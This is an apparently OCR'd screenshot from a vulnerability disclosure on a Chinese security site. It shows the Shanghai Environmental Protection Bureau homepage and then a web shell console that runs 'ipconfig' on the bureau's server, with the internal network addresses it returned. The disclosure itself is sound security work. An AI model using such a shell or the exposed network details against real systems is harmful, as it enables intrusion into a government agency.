 HOME SITEMAP ENGLISH 简体中文 繁体中文 手机版 无障碍浏览工具
上海市环境保护局
Shanghai Environmental Protection Bureau
上海环境
SHANGHAI ENVIRONMENT
首页 政务信息 机构职能 环境规划 政策法规 科技标准 总量控制 环评审批 环境统计 应急
环境监测 噪声污染控制 水污染防治 大气污染治理 固废污染防治 化学品环境管理 核与辐射安
奉献的青春最高尚
1 2 3 4 5 6
奉献的青春最高尚——市环保局团委组织开展
“学习身边先进，共话青年成长”座谈活...
环保动态 新闻发布 综合新闻
空气重污染黄色预警
当前本市空气质量已好转，本市自12月26日15时
· 本市发布空气重污染黄色预警，启动III级响应措施
· 空气重污染蓝色预警解除
· 本市发布空气重污染蓝色预警，启动IV级响应措施
Host: 218.242.123.68 Port: 80
FilePath: Upload
CMD: ipconfig Execute
Result:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bc3f:e473:5f17:64d%13
IPv4 地址 . . . . . . . . . . . . : 10.0.90.97
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . :
以太网适配器 hezhong:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::45c6:dd2f:d6be:e372%12
IPv4 地址 . . . . . . . . . . . . : 10.0.89.122
子网掩码 . . . . . . . . . . . . : 255.255.255.248
默认网关. . . . . . . . . . . . . :
以太网适配器 internet:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d5ce:fae2:accf:b30b%11
IPv4 地址 . . . . . . . . . . . . : 218.242.123.68
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 218.242.123.72
以太网适配器 zhenwu:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::eda9:b192:9b8:27fa%10
www.wooyun.org